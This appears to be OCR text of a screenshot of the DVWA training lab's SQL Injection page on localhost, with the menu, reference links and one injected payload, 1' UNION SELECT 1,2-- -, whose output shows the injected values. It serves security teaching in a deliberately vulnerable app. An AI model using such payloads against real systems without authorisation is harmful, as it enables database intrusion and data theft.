 1 2 3 4
Vulnerability: SQL Injectio
http://127.0.0.1/dvwa/vulner 67%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' UNION SELECT 1,2-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,2-- -
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/